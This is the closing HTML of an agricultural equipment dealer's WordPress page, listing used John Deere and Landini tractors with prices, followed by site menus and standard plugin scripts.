<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://afgriequipment.co.za/2025/10/16/inside-the-cab-the-view-from-a-john-deere-machine/" aria-label="The View from a John Deere Machine"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/View_1_WordPress-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="View from inside a John Deere construction machine cab showing modern controls and a wide view of the job site." style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/View_1_WordPress-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/View_1_WordPress-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/View_1_WordPress-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></a></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/16/inside-the-cab-the-view-from-a-john-deere-machine/">The View from a John Deere Machine</a><time datetime="2025-10-16T12:01:19+02:00" class="wp-block-latest-posts__post-date">October 16, 2025</time></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div data-align-buttons="true" data-block-name="woocommerce/product-new" data-columns="2" data-content-visibility="{&quot;image&quot;:true,&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:true,&quot;button&quot;:false}" class="wc-block-grid wp-block-product-new wp-block-woocommerce-product-new wc-block-product-new has-2-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-8370r-tractor-greytown/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="591" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.28.35-PM-1-600x591.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 8370R Tractor - For Sale at AFGRI Equipment (Greytown)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.28.35-PM-1-600x591.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.28.35-PM-1-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/591;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 8370R Tractor - (Greytown)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>2,300,000.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-6620-mfwd-tractor-pietermaritzburg/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508529-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 6620 MFWD Tractor - For Sale at AFGRI Equipment (Pietermaritzburg)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508529-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508529-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508529-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 6620 MFWD Tractor - (Pietermaritzburg)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>244,950.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-6110m-mfwd-tractor-kokstad/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251030-WA0024-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 6110M MFWD Tractor - For Sale at AFGRI Equipment (Kokstad)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251030-WA0024-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251030-WA0024-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251030-WA0024-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 6110M MFWD Tractor - (Kokstad)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>441,975.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-5105m-mfwd-tractor-greytown/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508043-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 5105M MFWD Tractor - For Sale at AFGRI Equipment (Greytown)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508043-600x600.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508043-150x150.jpeg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508043-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 5105M MFWD Tractor - (Greytown)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>308,850.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/landini-landpower-135-tractor-empangeni/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508481-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Landini - Landpower 135 Tractor" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508481-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508481-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508481-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">Landini - Landpower 135 Tractor - (Empangeni)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>319,500.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-6125m-mfwd-tractor-empangeni/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/20250919_094135-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 6125M MFWD Tractor - For Sale at AFGRI Equipment (Empangeni)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/20250919_094135-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/20250919_094135-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/20250919_094135-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 6125M MFWD Tractor - (Empangeni)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>855,621.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li></ul></div></div></div>
</div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18709"><a href="https://afgriequipment.co.za/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-18713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18713"><a href="https://afgriequipment.co.za/conditions-of-sale/">Conditions of Sale</a></li>
<li id="menu-item-18720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18720"><a target="_blank" href="https://www.deere.africa/en/current-offers/promotions/">John Deere Financial T&#038;C&#8217;s</a></li>
</ul></div></div><div id="block-21" class="widget widget_block widget_text">
<p></p>
</div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">©2025 AFGRI Agri Services PTY Ltd is a subsidiary of AFGRI Group Holdings PTY Ltd</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->


		<script type="42705b4d6905b568ece358c3-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src='https://forms.zoho.eu/js/zf_gclid.js'></script>

<script type="42705b4d6905b568ece358c3-text/javascript" src='https://crm.zoho.eu/crm/javascript/zcga.js'> </script>    <div id="pswp" class="pswp" tabindex="-1" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">


                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close"
                            title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share"
                            title="Share"></button>

                    <button class="pswp__button pswp__button--fs"
                            title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom"
                            title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left"
                        title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right"
                        title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
	
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-main-version-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14772"><a href="https://afgriequipment.co.za/agriculture/">Agriculture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14784"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/">John Deere Agriculture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14791"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/">Tractors &#038; Loaders</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14789"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/5-series-tractors/">5 Series Tractors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14790"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/6-series-tractors/">6 Series Tractors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14796"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/8-series-tractors/">8R Series Tractors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14804"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/9-series-tractors/">9R Series Tractors</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15100"><a href="https://afgriequipment.co.za/agriculture/harvesting/">Harvesting</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://afgriequipment.co.za/agriculture/harvesting/s-series-combines/">S Series Combines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://afgriequipment.co.za/agriculture/harvesting/t-series-combines/">T Series Combines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15130"><a href="https://afgriequipment.co.za/agriculture/harvesting/x-series-combine/">X Series Combine</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28621"><a href="https://afgriequipment.co.za/sprayers/">Sprayers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28624"><a href="https://afgriequipment.co.za/r-series-sprayers-2/">R Series Sprayers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28623"><a href="https://afgriequipment.co.za/m-series-sprayers/">M Series Sprayers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28622"><a href="https://afgriequipment.co.za/trailed-sprayers/">Trailed Sprayers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21561"><a href="https://afgriequipment.co.za/afgri-sprayer/">AFGRI Sprayer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22976"><a href="https://afgriequipment.co.za/lemken/">Lemken</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22977"><a href="https://afgriequipment.co.za/cultivators/">Cultivators</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22978"><a href="https://afgriequipment.co.za/compact-disc-harrows/">Compact disc harrows</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14773"><a href="https://afgriequipment.co.za/afgri-equipment-construction/">Construction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15244"><a href="https://afgriequipment.co.za/afgri-equipment-construction/">John Deere &#8211; Construction</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14774"><a href="https://afgriequipment.co.za/afgri-equipment-construction/articulated-dump-trucks/">Articulated Dump Trucks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14775"><a href="https://afgriequipment.co.za/afgri-equipment-construction/backhoes/">Backhoes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16069"><a href="https://afgriequipment.co.za/afgri-equipment-construction/excavator/">Excavator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14776"><a href="https://afgriequipment.co.za/afgri-equipment-construction/dozers/">Dozers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15964"><a href="https://afgriequipment.co.za/afgri-equipment-construction/wheel-loaders/">Wheel Loaders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16989"><a href="https://afgriequipment.co.za/afgri-equipment-construction/motor-graders/">Motor Graders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17655"><a href="https://afgriequipment.co.za/afgri-equipment-construction/john-deere-skid-steers/">Skid Steers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15207"><a href="https://afgriequipment.co.za/wacker-neuson/">Wacker Neuson</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20905"><a href="https://afgriequipment.co.za/wacker-neuson/wacker-neuson-excavators/">Excavators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15224"><a target="_blank" href="https://www.wackerneuson.co.za/en/products/wheel-loaders/all-wheel-steer-loaders/">Wheel Loaders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15225"><a target="_blank" href="https://www.wackerneuson.co.za/en/products/telehandlers/telehandler/">Telehandler</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28799"><a href="https://afgriequipment.co.za/wirtgen-group/">WIRTGEN GROUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28798"><a href="https://afgriequipment.co.za/compactors/">Compactors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28797"><a href="https://afgriequipment.co.za/tandem-rollers/">Tandem Rollers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14777"><a href="https://afgriequipment.co.za/afgri-equipment-forestry/">Forestry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15333"><a href="https://afgriequipment.co.za/afgri-equipment-forestry/">John Deere Forestry</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17162"><a target="_blank" href="https://www.deere.africa/en/skidders/">Skidders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17163"><a target="_blank" href="https://www.deere.africa/en/forestry/">Wheeled Feller Buncher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17164"><a target="_blank" href="https://www.deere.africa/en/tracked-feller-bunchers/">Tracked Feller Buncher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17165"><a target="_blank" href="https://www.deere.africa/en/forwarders/">Forwarder</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17167"><a target="_blank" href="https://www.deere.africa/en/wheeled-harvesters/">Wheeled Harvester</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17166"><a target="_blank" href="https://www.deere.africa/en/knuckleboom-loaders/337e/">Knuckleboom Loader</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19876"><a href="https://afgriequipment.co.za/promac-loaders-afgri-equipment/">ProMac Loaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20846"><a href="https://afgriequipment.co.za/waratah/">Waratah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15185"><a target="_blank" href="https://dipperfox.com/">Dipperfox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15187"><a target="_blank" href="https://www.palms.eu/partners">Palms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14779"><a href="https://afgriequipment.co.za/golf-turf/">Golf &#038; Turf</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15189"><a target="_blank" href="https://www.deere.africa/en/mowers/fairway-mowers/">Fairway Mowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15190"><a target="_blank" href="https://www.deere.africa/en/mowers/riding-green-mowers/">Riding Greens Mowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15191"><a target="_blank" href="https://www.deere.africa/en/mowers/rough-trim-surround-mowers/">Rough Trim and Surround Mowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15192"><a target="_blank" href="https://www.deere.africa/en/mowers/walk-greens-mowers/">Walk Greens Mowers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15194"><a href="https://afgriequipment.co.za/residential/">Residential</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15199"><a target="_blank" href="https://www.deere.africa/en/gatorstm-utility-vehicles/">Gators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27359"><a href="https://afgriequipment.co.za/ztrak-zero-turn-mowers/">Ztrak zero turn mowers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22274"><a href="https://afgriequipment.co.za/s-series-ride-on-mower/">Mowers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23412"><a href="https://afgriequipment.co.za/construction-rentals/">Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14771"><a href="https://afgriequipment.co.za/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15163"><a href="https://afgriequipment.co.za/used-equipment/">Used Equipment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16271"><a href="https://afgriequipment.co.za/afgri-equipment-parts/">Parts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17385"><a href="https://afgriequipment.co.za/afgri-tutorials/">Tutorials</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20128"><a href="https://afgriequipment.co.za/planter-tutorials/">Planter Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20129"><a href="https://afgriequipment.co.za/combine-tutorials/">Combine Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15167"><a href="https://afgriequipment.co.za/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23715"><a href="https://afgriequipment.co.za/apprenticeship-program/">Apprenticeship Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16045"><a target="_blank" href="https://afgri.mcidirecthire.com/External/CurrentOpportunities">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15289"><a href="https://api.whatsapp.com/send/?phone=27736124038&#038;text&#038;app_absent=0">WhatsApp Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15321"><a href="https://afgriequipment.co.za/contact-us/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16134"><a href="https://afgriequipment.co.za/construction-quote/">Construction Quote</a></li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1023012894701121&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="42705b4d6905b568ece358c3-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https://afgriequipment.co.za/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"6952083219","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"0","search_content_type":"all","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"1"};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/scripts.js?ver=20201224" id="martfury-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
